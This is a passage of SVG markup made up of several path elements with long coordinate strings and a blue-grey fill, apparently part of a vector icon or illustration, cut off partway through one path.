                        <path d="M40.6359742,30.9879509 L41.0028291,30.9228357 C40.8975282,30.9365442 40.761656,30.960534 40.6359742,30.9879509 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M59.9705864,10.8433838 L59.8856662,10.8708007 C59.9157015,10.8684516 59.9447792,10.8590637 59.9705864,10.8433838 L59.9705864,10.8433838 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M42.0694258,30.6178227 C42.1426709,30.6280974 42.2169729,30.6280974 42.2902181,30.6178227 C42.3040857,30.6078557 42.3156697,30.5949997 42.3241861,30.5801245 L42.0694258,30.6178227 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M41.2711767,6.31274116 C41.6380316,6.43954432 41.4817786,6.25790736 41.5802859,6.21678201 C42.0218705,6.32987672 41.7535229,6.37100207 41.8859983,6.47724255 C42.1713299,6.5183679 42.4091062,6.47724255 42.6129145,6.52179502 C42.6129145,6.54235769 42.6638666,6.55949325 42.6129145,6.5732017 C42.8151108,6.56788043 43.0171538,6.5886105 43.2141489,6.63488973 C43.4259281,6.66558729 43.640969,6.66558729 43.8527482,6.63488973 C43.8683851,6.6420782 43.8822916,6.65260117 43.8935099,6.66573374 C43.8527091,6.62025179 43.8385282,6.55651834 43.856145,6.49780523 C44.0225885,6.49780523 44.1686511,6.43954432 44.2263967,6.52522213 C44.1692768,6.51568397 44.1108899,6.53197763 44.0667469,6.56977459 L44.2433808,6.5457848 C44.3928402,6.66916085 44.0022076,6.56977459 43.995414,6.65202529 C44.3350945,6.65202529 44.742711,6.55949325 45.0144554,6.59033726 C45.0688043,6.70343198 44.396237,6.62118128 44.7495047,6.72399465 C44.6136325,6.70685909 44.4777603,6.69657775 44.3418881,6.66916085 C44.6476005,6.86793337 44.0905245,6.64174395 44.3724593,6.8473707 C44.7541859,6.85977182 45.1362956,6.851764 45.5171825,6.82338091 C45.6360707,6.75483866 45.473024,6.73427599 45.5919122,6.66573374 C45.8050107,6.58912723 46.0377938,6.58912723 46.2508923,6.66573374 C46.4151897,6.7442464 46.6074166,6.73525571 46.7638098,6.64174395 C46.8999414,6.46966922 47.1097152,6.37404628 47.3276794,6.38471052 L47.2155848,6.54921191 C47.3020408,6.53254482 47.3863604,6.50610354 47.4669484,6.47038833 C47.4919411,6.45894619 47.515822,6.44517817 47.5382813,6.42926298 C47.5476809,6.41895569 47.5556772,6.40743054 47.5620589,6.39499185 C47.6016034,6.339492 47.6642133,6.30538101 47.7318991,6.30245982 L47.75228,6.3538665 C47.7400463,6.35721608 47.7271488,6.35721608 47.7149151,6.3538665 C47.6741535,6.38813763 47.5994238,6.40527319 47.6232014,6.41212742 C47.646979,6.41898164 47.6741535,6.4361172 47.6945343,6.41212742 C47.7149151,6.38813763 47.7590736,6.33673094 47.8134225,6.41212742 C47.7935449,6.4449452 47.7708097,6.47591156 47.7454864,6.50465945 C48.1588787,6.93595277 48.6003098,7.33896089 49.0668434,7.71100304 C49.0192881,7.71100304 48.917384,7.66645058 49.0023041,7.78982663 C49.6171257,8.26962237 50.2761058,8.8556586 50.8909275,9.30461033 L51.1864495,9.36629836 C51.2441952,9.40056948 51.2747664,9.46911173 51.2034335,9.44854906 C51.437813,9.62675891 51.2441952,9.40056948 51.386861,9.44854906 C51.5295268,9.49652863 51.5499076,9.60619623 51.4446066,9.58220644 C52.082506,9.79041214 52.7055703,10.0423196 53.3094524,10.3361712 L53.2007547,10.3361712 C53.5913872,10.5075268 53.7136722,10.3053272 54.0567494,10.5006726 L53.9820197,10.5006726 C54.8482049,10.8022585 55.8570559,10.8742278 56.5398136,11.0661461 C56.6790826,10.9461972 57.4467605,11.1758137 57.5045062,10.9736141 C57.8683027,11.0751681 58.2446385,11.1236396 58.6220549,11.1175528 C58.8190696,11.1175528 58.9039897,10.970187 59.141766,10.9222074 L59.141766,11.0215937 C59.247067,10.9736141 59.3523679,10.9187803 59.454272,10.8673736 L59.6478899,10.9599057 L59.8686822,10.8947905 C59.7769685,10.8947905 59.6682707,10.8947905 59.6784612,10.8536652 C59.7691853,10.8250623 59.8624819,10.8055478 59.9569991,10.7954043 L60.1030617,10.7748416 C60.1391318,10.7699456 60.1756894,10.7699456 60.2117595,10.7748416 C60.2796956,10.7919771 60.289886,10.8331025 60.2796956,10.8605194 C60.3342784,10.8229441 60.3909883,10.7886146 60.4495358,10.757706 C60.4699166,10.757706 60.4665198,10.7851229 60.4733134,10.8056856 C60.4223614,10.8365296 60.412171,10.8056856 60.3815997,10.8296754 C60.4936943,10.8125398 60.2389339,10.9427701 60.3442349,10.9256345 C60.3715224,10.9072638 60.4031936,10.8966125 60.4359486,10.8947905 C60.4166879,10.9154964 60.3985454,10.9372329 60.3815997,10.9599057 L60.3646157,10.9873226 C60.3646157,10.9873226 60.3646157,10.9873226 60.3374413,11.0524377 C60.2864892,11.2237933 60.2321403,11.4157116 60.1947755,11.5767859 L60.1472202,11.4945352 C59.9569991,12.0702901 59.7803653,12.7180143 59.542589,13.3520302 C59.6580803,13.1361221 59.7497941,13.2320812 59.6920484,13.4239995 L59.5663666,13.4582706 C59.5663666,13.6056365 59.6750643,13.2800608 59.6580803,13.5542298 C59.5527794,13.7872734 59.4814465,13.6707516 59.5018273,13.5233858 L59.4237008,13.8215446 C59.386336,13.8215446 59.3999232,13.7530023 59.3693519,13.7221583 C59.3693519,13.8626699 59.0772267,14.1745371 59.107798,14.3870181 L59.1044012,14.3870181 C58.8394504,15.0107526 58.7443399,15.3020571 58.5133572,15.8058427 C58.5914837,15.8538222 58.4827859,16.0423134 58.4725955,16.2239504 C58.2619936,16.5666616 58.0004397,16.943644 57.7660601,17.3754602 C57.6403784,17.6976088 57.786441,17.4988362 57.7660601,17.6633376 C57.68114,17.642775 57.4501573,18.0780182 57.5214902,17.8244119 C57.2361586,18.3384788 57.1614289,18.4824175 56.8217484,19.1472773 C56.8964781,19.0992978 56.9576206,19.0307555 56.9576206,19.0855893 C56.8930813,19.2089653 56.7606059,19.3254872 56.7368283,19.2877889 L56.7368283,19.2535178 C56.5301541,19.6595239 56.2606947,20.0297213 55.9385792,20.3501938 C55.7823262,20.5249765 55.6328668,20.692905 55.507185,20.8574064 C55.3827519,21.0009655 55.2787184,21.1612917 55.1980758,21.3337751 L55.1980758,21.299504 L54.8583953,21.9026757 C54.6477934,22.1391465 54.9297282,21.7176117 54.742904,21.8649775 C54.3726523,22.5229831 53.9888133,22.762881 53.6423393,23.2700936 C53.3245869,23.4582457 53.0464676,23.7074098 52.8237093,24.0034957 C52.5670444,24.317711 52.2673895,24.5934992 51.9337465,24.8225756 L52.0016826,24.8225756 C51.9167625,24.9733685 51.8318424,24.9322432 51.733335,25.0007854 C51.7740967,25.0247752 51.8997785,24.9219618 51.8454296,25.0007854 C50.8671499,25.9980751 49.5865545,26.7794568 48.3671016,27.5025775 C47.9289138,27.7733194 48.2821815,27.9206852 47.646979,28.1434475 L47.75228,27.9549564 C46.9268564,28.6403788 45.8806406,29.010507 45.0076618,29.5622721 C45.0518203,29.5108654 45.038233,29.4800214 45.1299468,29.438896 C44.9023609,29.4663129 44.396237,29.7610446 44.4166178,29.8261598 C44.2671584,29.8844207 44.3622689,29.7850344 44.256968,29.7953157 C44.0429693,29.8467224 43.7950025,30.1037559 43.6557336,30.0694847 C43.6353527,30.0694847 43.7032888,30.0249323 43.7406537,30.0043696 C43.6217655,30.0900474 43.1224352,30.2339861 43.2786882,30.2716844 C42.9084365,30.3779249 42.5993273,30.5527076 42.2936149,30.6143956 C42.1339651,30.7857512 41.6516188,30.7549072 41.6142539,30.9125544 C41.6142539,30.8371579 41.4376201,30.8542935 41.2440022,30.9125544 C41.0622715,30.9537187 40.8848373,31.0122436 40.7141007,31.0873371 C40.7854336,31.0290762 40.500102,31.0873371 40.5816253,31.0050864 C40.3166746,31.0736287 40.0755014,31.1250354 40.1332471,31.1970047 C39.6237264,31.1010456 39.1413802,31.4437568 38.8696358,31.1970047 L38.587701,31.1970047 C38.5367489,31.1970047 38.5163681,31.2209945 38.4925905,31.1970047 L38.4722096,31.1970047 L38.4212576,31.1558794 L38.309163,31.0667745 C38.2378301,31.0050864 38.1732908,30.9365442 38.1019579,30.8714291 C37.9659918,30.7423186 37.8367403,30.6061943 37.7147222,30.4636027 C37.5941355,30.3257166 37.4807548,30.1815823 37.3750417,30.0317865 C37.4429778,29.9975154 37.5584692,30.1654439 37.6807541,30.319664 C37.8030391,30.473884 37.9253241,30.6109685 37.9728793,30.5492805 C37.5253237,30.1565744 37.1433865,29.6936976 36.8417434,29.1784355 C36.7704105,29.010507 36.9470443,29.2332693 36.9979964,29.2743947 C36.5903798,28.6986398 36.3560003,28.0749053 36.0197167,27.5368486 C36.0197167,27.5368486 36.0774623,27.5848282 36.1148272,27.639662 C36.0570815,27.5299944 36.0095263,27.3689201 35.9551774,27.4100455 L36.0231135,27.5128588 C36.0231135,27.7356212 35.6358777,27.1461578 35.5815289,27.1427307 C35.8430828,27.2592525 35.3777206,26.5464131 35.7343851,26.7588941 C35.6902266,26.6903519 35.6188937,26.6081012 35.5849257,26.6423723 C35.5543544,26.5224233 35.561148,26.4778709 35.6562586,26.5704029 C35.4558471,26.1694308 35.4490535,26.3442135 35.3165781,25.9672311 C35.3471493,25.9672311 35.3913078,26.0289191 35.4422599,26.0529089 C35.2700143,25.85651 35.1465908,25.6215577 35.0821986,25.3674864 C35.1059762,25.3674864 35.1161666,25.3332153 35.1535315,25.4291745 C34.936136,24.8808365 34.657598,24.5346981 34.5081386,23.8972552 C34.6983597,24.0377668 34.484361,23.6710658 34.5896619,23.6025235 L34.4537897,23.280375 L34.4537897,23.4311679 C34.3381625,23.1760698 34.2416494,22.9125864 34.1650613,22.642932 L34.2771559,22.8451317 L34.0597604,22.3139292 L34.1073156,22.6566405 C33.9578562,22.3790444 33.9680466,22.7354641 33.8865233,22.3139292 C33.8527592,22.1594965 33.8323021,22.0024059 33.8253809,21.8444148 L33.8253809,21.8444148 C33.7242207,21.6878915 33.657075,21.5115215 33.6283662,21.3269209 C33.6521438,21.2583786 33.771032,21.3269209 33.788016,21.2926497 C33.6521438,21.1727008 33.5672237,20.6072272 33.4211611,20.4495801 C33.4619228,20.5044139 33.5230652,20.4907054 33.5298588,20.4495801 L33.4211611,20.3501938 C33.4211611,20.2062551 33.4211611,20.1822653 33.4721132,20.1925466 C33.3837962,19.7710118 33.3566218,20.3604751 33.2988761,19.8498354 C33.2988761,19.8875336 33.3226538,19.8498354 33.353225,19.9423674 C33.2547177,19.442009 33.074687,18.9964844 33.0135445,18.5303971 C33.1052583,18.3693228 33.1256391,18.9210879 33.1935752,18.7463052 C33.1154487,18.4207295 33.0101477,18.0882996 32.9116404,17.7558697 C32.8184042,17.4302715 32.756969,17.0962502 32.7282129,16.7585799 L32.7282129,16.881956 C32.5447855,16.8134137 32.7519906,16.3884518 32.6263088,16.0731574 C32.6500864,16.151981 32.7384034,16.1691166 32.7146257,16.1485539 C32.6942449,15.9257916 32.6670705,15.7030293 32.6331024,15.4631314 C32.5991344,15.2232336 32.5515791,14.9250748 32.500627,14.5892178 L32.5481823,14.6714684 C32.5568577,14.5116563 32.5568577,14.3514849 32.5481823,14.1916727 C32.5481823,14.0134629 32.5481823,13.8489615 32.5481823,13.6947414 C32.5040238,13.6124907 32.5108174,13.4479893 32.4462782,13.5473756 C32.6806577,12.6803161 32.3647548,11.8715176 32.622912,11.1072715 C32.622912,11.1998035 32.6500864,11.3334609 32.6534832,11.2580644 C32.6534832,11.0387292 32.6772609,10.819394 32.6840545,10.5966317 C32.605928,10.6411842 32.6297056,10.6788824 32.5549759,10.8091127 C32.5160175,10.6651774 32.5067683,10.5147041 32.5278015,10.3670152 C32.5278015,10.6720282 32.6500864,10.3670152 32.7078321,10.2573476 C32.6806577,10.2779103 32.6602769,10.2299307 32.6364992,10.2367849 C32.8131331,9.89407368 32.4938334,10.1579613 32.6364992,9.70215538 L32.6704673,9.73299939 C32.6605009,9.55419648 32.6707574,9.37483007 32.7010385,9.19836985 C32.7995458,9.13325471 32.7010385,9.39028815 32.7757682,9.41427793 C32.8165299,9.15039027 32.7078321,8.86251283 32.8369107,8.63975052 C32.8369107,8.75627234 32.8097363,8.91734663 32.8131331,9.03386845 C32.9069186,8.89529884 32.968461,8.73714125 32.9931637,8.57120827 L32.9931637,8.57120827 C33.0373222,8.42726954 33.0712902,8.27990371 33.1256391,8.13596498 L33.0712902,8.24220547 C32.9252276,7.86865021 33.1867816,7.55678298 33.1460199,7.0941228 C33.179988,7.55678298 33.2071624,7.18665483 33.2954793,7.24148863 C33.3464314,7.13867526 33.4177643,6.97417386 33.4313515,7.03243477 C33.4109707,6.80624535 33.5910013,6.70685909 33.5570333,6.38813763 C33.5910013,6.38813763 33.6215726,6.16880243 33.6861119,6.23734468 C33.7370639,5.9666028 33.614779,6.28532426 33.5842077,6.23734468 C33.5842077,5.79182006 34.0054115,5.32230565 34.0563636,4.69171696 C34.1820453,4.17765009 34.1141092,4.04741982 34.2431878,3.56419696 C34.3518856,3.43053957 34.3009335,3.73555258 34.3009335,3.73555258 C34.4290466,3.52333901 34.523056,3.29200199 34.5794715,3.05013009 C34.5794715,3.108391 34.6270268,3.07069277 34.6881692,3.01243185 C34.7595021,2.82394067 34.6304236,2.83764912 34.7832798,2.61488681 C34.809391,2.69088774 34.8220389,2.77093258 34.8206446,2.85135757 C34.8885807,2.62174103 34.9327392,2.38527027 35.0108657,2.16593508 C35.0889922,2.12823684 35.0108657,2.3372907 35.0108657,2.42982274 C35.1240317,2.18123367 35.1985052,1.91651684 35.231658,1.64501398 L35.126357,1.79237982 C35.1671187,1.69984778 35.214674,1.79237982 35.1976899,1.85064073 C35.1501347,2.09396571 35.0244529,2.14879951 34.987088,2.1453724 L35.0414369,1.97744389 C34.8002638,2.0631217 34.7662957,2.63202237 34.6236299,2.95417094 L34.5556939,2.76225264 L34.518329,3.14266213 C34.4571865,3.20092304 34.3654728,3.22148571 34.4164249,3.05013009 C34.2533782,3.25918395 34.3722664,3.27631951 34.2194102,3.45110225 C34.1990294,3.45110225 34.1956326,3.45110225 34.1990294,3.43396669 C34.1786485,3.51621739 34.1616645,3.59846809 34.1446805,3.68071878 C34.1446805,3.62588498 34.0393795,3.68071878 34.1141092,3.5470614 C33.8797297,3.94117933 33.9544594,4.2633279 33.7982064,4.38327684 L33.7982064,4.3455786 C33.6283662,4.9487504 33.8695393,4.43811064 33.8287777,4.91790638 L33.4890972,5.13381447 L33.5638269,5.2263465 C33.5400493,5.28460742 33.492494,5.40455635 33.4619228,5.36685812 C33.4619228,5.61703733 33.5162716,5.34286833 33.5332557,5.49366128 C33.3430346,5.75754894 33.336241,6.32302249 33.1630039,6.34701228 C33.2037656,6.47381544 33.2988761,6.0762704 33.2581145,6.4087003 C33.0712902,6.45325277 33.1765912,6.78225556 33.0373222,7.03586188 C32.9693861,6.9296214 33.0848774,6.69315064 32.9388148,6.93647562 C33.0441158,7.13867526 32.779165,7.46767805 32.7519906,7.70757593 C32.8674819,7.74527416 32.6772609,8.2216428 32.6534832,8.62604207 C32.5303646,8.98466987 32.4305139,9.35100297 32.3545644,9.72271805 L32.3545644,9.70558249 C32.4632622,9.79811453 32.3953261,10.1750969 32.3851357,10.4561201 C32.3138028,10.4355574 32.2934219,10.3841508 32.2798347,10.2265036 L32.2458667,10.4903912 C32.282541,10.5934929 32.294189,10.7039612 32.2798347,10.8125398 L32.1983114,10.7371433 C32.204334,11.1250039 32.1884565,11.5128957 32.1507562,11.8989345 C32.2322795,11.9297785 32.4055165,11.5562232 32.4326909,12.036019 C32.3851357,12.036019 32.3070092,12.0634359 32.2968188,11.9366327 C32.3109819,12.0125046 32.3109819,12.0903773 32.2968188,12.1662492 L32.2696443,12.0086021 C32.222089,12.2108017 32.32739,12.1182697 32.3070092,12.2827711 C32.2458667,12.2827711 32.2560571,12.40272 32.205105,12.3753031 C32.154153,12.3478862 32.2424699,12.2347915 32.205105,12.1696764 C32.1907236,12.3356845 32.1482127,12.4979715 32.0794233,12.6494721 C32.1133913,12.6494721 32.1643434,12.6494721 32.171137,12.7899837 C32.171137,13.132695 32.0930105,12.9065055 32.0590424,13.1121323 C32.1065977,13.1978101 32.0590424,13.4239995 32.154153,13.4274266 C32.154153,13.53024 32.1065977,13.5508027 32.0828201,13.591928 C32.1235817,13.773565 32.0828201,14.4418519 32.1949146,14.2327981 L32.1949146,14.1882456 L32.1949146,14.2156625 L32.1949146,14.2156625 C32.3307868,14.8051258 32.1949146,15.4528501 32.3036124,16.0388863 L32.2696443,16.0388863 C32.3229149,16.3860047 32.3977927,16.7293951 32.4938334,17.0670201 C32.4938334,17.1698334 32.4700558,17.3171993 32.4258973,17.279501 C32.4919366,17.5025033 32.5318383,17.7325473 32.5447855,17.9649235 C32.4326909,17.7113172 32.5142143,18.0677369 32.4462782,17.7010359 C32.4471118,17.9729309 32.5049945,18.2415668 32.6161184,18.4892717 C32.5108174,18.3796041 32.5685631,18.770295 32.6161184,18.9313692 L32.6161184,18.6743358 C32.6614773,18.8420319 32.6955233,19.0126358 32.7180225,19.1849756 L32.5957376,19.1198604 C32.5957376,19.8601167 33.1154487,20.3193498 33.0339254,20.905386 C33.1562103,21.0698874 32.9863701,20.5146952 33.1154487,20.6586339 C33.1437578,20.9215166 33.1562356,21.1858897 33.1528135,21.4502969 C33.2105592,21.9026757 33.4109707,21.8135708 33.492494,22.276231 C33.5128748,22.2076888 33.5977949,22.1254381 33.7302703,22.4544409 C33.8083968,22.7731623 33.6861119,22.886257 33.6011917,22.6977658 C33.5740173,22.6223694 33.5774141,22.581244 33.6011917,22.581244 C33.5604301,22.4818578 33.5060812,22.3550546 33.4992876,22.4921391 L33.5502397,22.519556 C33.5502397,22.6874845 33.6895087,23.1227278 33.5977949,23.0404771 C33.7064927,23.2666665 33.6861119,23.1227278 33.6555406,22.9410908 C33.7234767,23.3626257 33.8491585,23.5716795 33.944269,24.0000686 C33.944269,23.9280992 33.9680466,23.8527027 33.9884275,23.9178179 C34.1378869,24.5415523 34.1446805,24.1611429 34.2975367,24.5655421 C34.3213143,24.8157213 34.1344901,24.5278439 34.3213143,24.9082534 C34.3688696,25.172141 34.2431878,24.9939312 34.1786485,24.9082534 C34.3126126,25.2055915 34.404105,25.520595 34.4503929,25.8438551 L34.3484888,25.658791 C34.400135,25.7581632 34.4444146,25.8612586 34.4809642,25.9672311 L34.5115354,25.8267195 C34.5387098,25.9466684 34.5760747,26.0460547 34.5455034,26.0529089 C34.640614,26.1522952 34.6304236,25.9158244 34.7866766,26.1248783 C34.8104542,26.2928068 35.0108657,26.57383 34.936136,26.6663621 C34.7764862,26.1728579 34.8614063,26.7588941 34.6847724,26.3579219 C34.7346139,26.4484466 34.7723088,26.5452534 34.796867,26.6457994 C34.796867,26.6697892 34.7730894,26.6457994 34.7527085,26.6081012 C34.8512159,27.1050325 34.9429296,26.7760297 35.1433411,27.2489712 C35.0652146,27.2147001 35.0889922,27.4031912 35.1433411,27.4751606 C35.0618177,27.2832423 35.1908963,27.3449303 35.3063877,27.5025775 C35.3981014,27.821299 35.4864183,27.8110176 35.5543544,27.9686648 L35.4898151,27.7836007 C35.5713384,27.8178719 35.6324809,27.9720919 35.7479723,28.1674373 C35.7140042,28.2051356 35.6324809,27.9960817 35.649465,28.0783324 C35.8430828,28.2633965 35.8091148,28.6403788 36.0333039,28.9248292 C36.0740655,29.0893306 35.944987,28.9933714 35.9925422,29.133883 C36.2608898,29.4423232 36.1284144,29.5554179 36.4103492,29.8844207 C36.4103492,29.7370548 36.3865716,29.7302006 36.6073639,29.9426816 C36.4680949,29.7576175 36.3288259,29.5691263 36.2031441,29.377208 C36.3084451,29.4868756 36.413746,29.5965432 36.5428246,29.6993566 C36.43073,29.528001 36.2812706,29.3566453 36.2269217,29.2332693 C36.3865716,29.3840622 36.3593971,29.3737809 36.3661907,29.2572591 C36.4001588,29.5656992 36.7058712,29.7027837 36.8179658,30.0215052 L36.6515223,30.1208914 C36.8621242,30.5869787 37.2289791,30.8063139 37.6264053,31.3169537 L37.5143107,31.1387438 C37.6331989,31.1387438 37.7792615,31.4403297 37.9592921,31.5602787 C37.9083401,31.5979769 37.9592921,31.6836547 38.0577995,31.8344477 C38.0577995,31.8344477 38.0951643,31.8344477 38.1495132,31.8927086 C38.2038621,31.9509695 38.1732908,31.9235526 38.1936717,31.9269797 L38.2582109,31.9269797 L38.4008767,31.9269797 C38.4732214,31.9329427 38.5459276,31.9329427 38.6182722,31.9269797 C38.66398,31.9248927 38.7063576,31.9022573 38.7337636,31.8652917 C38.8296446,31.9049914 38.9284524,31.9370754 39.0292856,31.9612508 C39.2202316,31.9690077 39.4105025,31.9338915 39.5863616,31.8584374 C39.7499459,31.7752646 39.9272354,31.722997 40.1094695,31.7042174 C39.9702005,31.7933223 40.20458,31.8070308 39.87509,31.9029899 C40.0415334,31.8824272 40.1943896,31.8721459 40.1909928,31.8275934 C40.2962937,31.8618646 40.6325774,31.6665191 40.7922272,31.6905089 C40.8533697,31.6493836 40.8635601,31.5774142 41.0435908,31.5431431 C41.0673684,31.5431431 41.0435908,31.5739871 41.0435908,31.5739871 C41.0435908,31.5739871 41.3153351,31.4711737 41.1420981,31.4369026 C41.4634886,31.4461692 41.7834514,31.3902297 42.083013,31.2724012 C42.3637995,31.1524335 42.6621104,31.0795055 42.9661822,31.0564931 C43.3058627,30.9228357 43.6897016,30.7137819 43.9852236,30.6143956 C43.9852236,30.6383854 43.9852236,30.6452396 43.9376683,30.6589481 C44.3792529,30.5527076 44.1210958,30.381352 44.6170293,30.2408404 C44.8955673,30.2408404 44.3894434,30.4053418 44.5558868,30.3744978 C44.7019494,30.5389991 45.1129628,30.107183 45.4696272,30.0626305 L45.3982943,30.1106101 C45.6666419,30.0592034 45.9417831,29.7678988 46.3324156,29.5759805 C46.3324156,29.5759805 46.3324156,29.6033974 46.3324156,29.6033974 C46.6447495,29.3144844 46.9863047,29.0594784 47.351457,28.8425785 C47.2835209,28.9830901 47.2087912,28.9728088 47.3208858,29.010507 C47.473742,28.9042665 47.2053944,28.917975 47.5111068,28.7089211 C47.6367886,28.6849313 47.8847554,28.5821179 47.9594851,28.643806 L47.6639631,28.82887 C47.8779617,28.82887 48.0511988,28.5889722 48.2176422,28.5135757 L48.2176422,28.5684095 C48.6694172,28.2771049 48.5980843,28.1503018 49.0838274,27.8452888 L49.0124945,27.8452888 C49.1993188,27.5642655 49.2740485,27.7630381 49.4744599,27.5025775 L49.6273162,27.5505571 C49.7767756,27.4031912 50.1402337,27.0193547 50.4255652,26.7828839 C50.2379519,27.0286886 50.0300006,27.2579855 49.80395,27.4683064 C50.0298385,27.3189 50.2344105,27.1390231 50.411978,26.9336768 C50.3569535,27.0053401 50.2889459,27.0658138 50.2115666,27.1118867 C50.4002153,26.8363661 50.6292864,26.5913843 50.8909275,26.3853388 C50.9384828,26.5052878 51.1592751,26.3510677 51.4072418,26.1591494 C51.604267,25.964954 51.834408,25.8082227 52.0866027,25.6964892 C52.3277759,25.4188931 52.6063138,25.1892766 52.881455,24.928816 C53.1873555,24.6724176 53.4756168,24.3953244 53.7442434,24.0994548 C53.4045629,24.1885598 53.90729,23.9143908 53.7238626,23.8150045 C53.8461475,23.6607844 53.9004964,23.6059506 53.9208772,23.6025235 L54.4100171,23.2392496 C54.5458893,23.1707074 54.3217002,23.4106052 54.3658587,23.4243137 C54.6613807,23.1090193 54.5458893,23.342063 54.7734752,23.1569989 C54.6817615,23.1569989 54.7734752,22.9753619 54.9704899,22.8142877 L54.6783647,23.0233415 C54.9772835,22.488712 55.1471237,22.732037 55.4426457,22.183699 L55.3747096,22.3790444 C55.5343595,22.1048754 56.0880386,21.4605782 56.1321971,21.1110128 C56.1831492,21.0801688 56.2680693,21.0527519 56.2001332,21.1727008 C56.4310639,20.8497748 56.6409749,20.5120654 56.828542,20.1617026 C56.9830018,19.8407438 57.1745541,19.5393481 57.3992052,19.2637991 L57.3992052,19.3391956 C57.4637445,19.2158196 57.4467605,19.0821622 57.5792359,18.9587861 C57.5792359,18.9759217 57.5792359,19.0341826 57.6267911,18.9793488 C57.6799888,18.7990487 57.7601723,18.6280052 57.8645675,18.4721362 L57.8305994,18.6332105 C58.0106935,18.3857093 58.1495244,18.1102004 58.2416128,17.8175577 C58.3265329,17.5605243 58.4046594,17.3206264 58.5235476,17.036176 C58.6526261,17.1081454 58.9549418,16.6146412 59.1044012,16.3678891 L59.1044012,16.3678891 C59.4142137,15.6852307 59.6642651,14.9765462 59.8516982,14.2499336 C60.1913787,13.8592428 60.5106783,12.7282957 60.8299779,12.0017478 C60.7688355,12.1114154 60.7280738,11.9503412 60.7552482,11.8132567 C60.8401683,11.6453281 60.8129939,11.2957627 60.9284853,11.3608778 L60.9081044,11.4225658 C60.9926211,11.426273 61.0756923,11.3995502 61.142484,11.3471694 L61.1832456,11.2580644 C61.1832456,11.2580644 61.2240073,11.1483968 61.2443881,11.093563 C61.3293082,10.8296754 61.3972443,10.5349437 61.4685772,10.2744832 C61.4041478,10.2860241 61.3405886,10.3020557 61.2783562,10.3224627 C61.3701667,10.1235715 61.4484736,9.91861485 61.5127357,9.7090096 C61.2443881,9.76041629 60.8911204,9.86322967 60.5548368,9.9557617 C60.3917901,10.0003142 60.2151563,10.055148 60.0690937,10.0894191 C59.9230311,10.1236902 59.8856662,10.1408258 59.7939525,10.1613884 C59.5196579,10.2609089 59.2234876,10.2822527 58.9379577,10.2230765 C58.7647207,10.2916187 58.5439284,10.3087543 58.3706914,10.3670152 L58.3706914,10.271056 L57.0289535,10.271056 L57.1546353,10.2059409 C56.8149548,10.2059409 56.7096539,10.452693 56.3869574,10.4355574 L56.3020373,10.2881916 C55.7008029,10.2299307 55.1335365,9.99688705 54.5289053,9.97289726 C54.5458893,9.97289726 54.5730637,9.92149058 54.6647775,9.94205325 L54.0601462,9.74670784 C53.8461475,9.67816559 53.6729105,9.64732158 53.6898945,9.74670784 C53.7204658,9.63361313 53.1124377,9.52737264 52.7897413,9.44512195 L52.8712646,9.38343392 C52.638649,9.40413934 52.4046702,9.36400804 52.1919037,9.2669121 C52.1137772,9.21550541 52.151142,9.16409872 52.2496494,9.24292231 C52.0016826,9.05785824 51.994889,9.2120783 51.6925734,8.9927431 C51.7423315,8.99628043 51.7922747,8.99628043 51.8420328,8.9927431 C51.7115992,8.89737615 51.5547367,8.84582107 51.3936546,8.84537726 C51.2000367,8.78026213 50.8977211,8.50266602 50.9011179,8.41356109 C50.75524,8.42386139 50.6122925,8.36868046 50.5104854,8.26276815 C50.5104854,8.22506991 50.5750247,8.24563258 50.6089927,8.26276815 C50.2149634,7.9200569 49.9296318,7.87550444 49.6918554,7.57734565 C49.7064182,7.5518972 49.7064182,7.52054341 49.6918554,7.49509495 C50.0111551,7.76926395 50.2761058,7.9748907 50.2455346,7.96118225 C50.2964867,7.89264 50.0417263,7.68015903 50.3236611,7.74527416 C49.9865346,7.62496606 49.6769157,7.4373041 49.4133175,7.19350906 C49.4098074,7.17771191 49.4098074,7.16132663 49.4133175,7.14552948 L49.4438887,7.14552948 C49.3975182,7.09421041 49.343687,7.05029903 49.2842389,7.01529921 C49.2196996,6.93304851 49.1755411,6.88164182 49.107605,6.80624535 C49.1279859,6.73084888 48.8630351,6.50808657 48.7679246,6.3812834 C48.7101789,6.45667988 48.5743067,6.28532426 48.65583,6.48752389 C48.65583,6.4635341 48.6864013,6.50465945 48.7645278,6.58348304 C48.7818626,6.60070171 48.8012614,6.61566839 48.8222734,6.6280355 L48.8222734,6.6280355 L49.1177955,6.92276717 C48.9737386,6.86435232 48.853859,6.75791704 48.778115,6.62118128 C48.6762108,6.59719149 48.5641163,6.56977459 48.5063706,6.54921191 C48.462549,6.40097087 48.4068854,6.25655895 48.3399272,6.11739574 C48.3195464,6.05913483 48.2482135,5.94604012 48.2108486,5.86378942 C48.1746107,5.80127522 48.146092,5.73452151 48.1259285,5.6650169 L48.0172307,5.54506796 C47.7998352,5.62046444 47.5994238,5.68215246 47.4159963,5.74041337 L47.0423478,5.8569352 C46.8279992,5.91123236 46.6230104,5.99788787 46.4343198,6.11396863 C46.291654,6.15509398 46.2610827,6.08655173 46.203337,6.06598906 C46.2790256,6.05066635 46.3529952,6.02770341 46.4241294,5.99744681 C46.1455914,6.08312462 45.5749282,6.10711441 45.5103889,6.23049046 C45.1401372,6.18936511 45.7108004,6.10711441 45.2080733,6.14823976 L45.2760094,6.11054152 C44.8402373,6.05566494 44.3990598,6.06143066 43.9648428,6.12767708 C43.7465793,6.14301317 43.5275229,6.14301317 43.3092595,6.12767708 C43.0589825,6.0966402 42.8155966,6.02366793 42.5891369,5.911769 C42.657073,5.94604012 42.6944378,5.96317568 42.7046282,5.98373836 C42.1067906,5.78496584 41.4885722,5.6101831 40.8907346,5.35657678 C40.2982829,5.11406831 39.754016,4.76578727 39.2840459,4.32844304 C39.1327955,4.18404749 38.9465161,4.08239362 38.743954,4.03371137 L38.743954,3.90690821 L38.4042735,3.74926103 C37.9626889,3.44082091 37.9355145,2.9438896 37.405613,2.529209 L37.405613,2.6388766 C37.2629472,2.4469583 36.9232667,2.05284036 37.0081868,2.04255903 C36.9492343,2.02517185 36.9031353,1.97866149 36.8859019,1.91918298 L36.9266635,1.88148474 C36.7907913,1.73754602 36.6651096,1.58332596 36.5394278,1.4291059 C36.3492067,1.01442529 36.7432361,1.39140766 36.4477141,0.808798541 C36.3152387,0.603171793 36.0197167,0.239897872 36.0231135,0.335857021 C36.0265103,0.43181617 36.0978432,0.582609119 36.0536847,0.613453131 L35.9381934,0.414680608 C35.7819403,0.438670395 35.5577512,0.332429909 35.7072106,0.908184802 C35.7921308,1.0178524 